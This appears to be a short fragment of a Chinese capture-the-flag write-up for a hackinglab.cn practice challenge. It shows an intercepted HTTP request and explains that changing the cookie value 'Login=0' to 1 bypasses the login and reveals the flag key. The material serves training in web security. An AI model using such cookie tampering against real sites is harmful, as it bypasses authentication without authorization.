 Pretty Raw \n Actions
1 GET /base9_ab629d778e3a29540dfd60f2e548a5eb/index.php HTTP/1.1
2 Host: lab1.xseclab.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hackinglab.cn/
9 Cookie: Login=0
从login可以看出现在没有用户登录所以我们可以把0修改为1绕过
登录即可看到key值
0 Upgrade-Insecure-Requests: 1
1
2